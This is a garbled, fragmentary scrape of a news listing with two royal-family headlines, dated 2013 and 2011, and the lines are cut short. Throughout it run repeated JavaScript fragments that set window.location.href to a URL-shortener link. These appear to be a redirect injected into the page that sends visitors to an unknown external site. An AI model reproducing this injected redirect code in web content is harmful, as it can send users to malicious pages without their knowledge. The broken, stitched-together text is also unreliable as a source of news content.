
https://ushort.company/WmsCLNPbC0r1"; window.locati
...
uchess Gives Birth to Britain’s Royal
aby
July 24, 2013
ndow.location.href =
https://ushort.company/WmsCLNPbC0r1";
ndow.location.href =
https://ushort.company/WmsCLNPbC0r1";
ndow.location.href =
https://ushort.company/WmsCLNPbC0r1"; window.locati
...
rince William’s Royal Salute Team Wins
oundation Polo Challenge
July 20, 2011